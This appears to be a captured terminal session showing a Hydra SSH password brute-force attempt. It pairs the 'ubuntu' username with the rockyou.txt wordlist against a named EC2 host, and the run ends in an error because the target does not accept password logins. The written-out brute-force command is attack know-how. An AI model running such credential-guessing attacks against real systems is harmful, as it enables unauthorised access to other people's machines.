 Last login: Sun Dec  4 20:22:46 2022 from 44.201.39.98
[ubuntu@ip-10-192-11-239:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-18-214-200-74.compute-1.amazonaws.com ]
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2022-12-04 23:09:39
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hy
dra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-18-214-200-74.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.88:22/ does not support password authentication.
ubuntu@ip-10-192-11-239:~$